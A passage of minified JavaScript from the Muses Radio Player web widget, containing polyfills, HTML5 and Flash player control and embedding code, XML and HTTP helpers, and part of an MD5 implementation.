  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
